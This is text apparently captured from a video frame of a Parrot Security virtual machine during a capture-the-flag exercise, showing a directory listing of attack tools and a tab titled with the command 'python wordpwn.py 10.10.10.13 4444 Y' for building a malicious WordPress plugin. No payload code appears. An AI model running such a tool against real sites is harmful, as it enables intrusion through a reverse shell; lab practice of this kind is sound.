 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:05
ls --color=auto - Parrot Terminal
File Edit View Search Terminal Tabs Help
ls --color=auto - Parrot Terminal python wordpwn.py 10.10.10.13 4444 Y - Parrot Terminal
┌─[✗]─[root@attacker-vmwarevirtualplatform]─[~]
└──╼ #ll
total 1.5M
drwxr-xr-x 1 root root   90 Dec 18  2021 aws
drwxr-xr-x 1 root root   28 Apr 30  2021 Desktop
drwxr-xr-x 1 root root  260 Mar  5 04:29 ffuf
drwxr-xr-x 1 root root  176 Jul 23 05:33 git-dumper
drwxr-xr-x 1 root root   12 Mar  5 04:29 go
drwxr-xr-x 1 root root  224 Jul 30 05:24 lxd-alpine-builder
drwxr-xr-x 1 root root  116 Aug 26 12:04 malicious-wordpress-plugin
-rw-r--r-- 1 root root  35K Apr 29  2019 mysql-apt-config_0.8.13-1_all.deb
-rwxr-xr-x 1 root root  797 Aug 19 11:50 payload2.py
-rwxr-xr-x 1 root root  275 Aug 19 10:48 payload.py
-rwxr-xr-x 1 root root 690K Aug 19 10:00 server_hogwarts
-rwxr-xr-x 1 root root 690K Aug 19 10:16 server_hogwarts.bak
-rwxr-xr-x 1 root root 5.4K May 13 12:09 shell.php
-rw-r--r-- 1 root root 2.0K Jul 23 05:43 sql_check
-rw-r--r-- 1 root root 8.4K Feb 12  2022 ssh2john.py
drwxr-xr-x 1 root root   22 Apr 30  2021 Templates
drwxr-xr-x 1 root root   10 Aug  5 11:26 upload
┌─[root@attacker-vmwarevirtualplatform]─[~]
└──╼ #cd malicious-wordpress-plugin/
┌─[root@attacker-vmwarevirtualplatform]─[~/malicious-wordpress-plugin]
└──╼ #ls
LICENSE.md  malicious.zip  README.md  wordpress.rc  wordpwn.py
┌─[root@attacker-vmwarevirtualplatform]─[~/malicious-wordpress-plugin]
└──╼ #
Menu ls --color=auto - Parrot... Edit Themes ‹ Midnight ... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.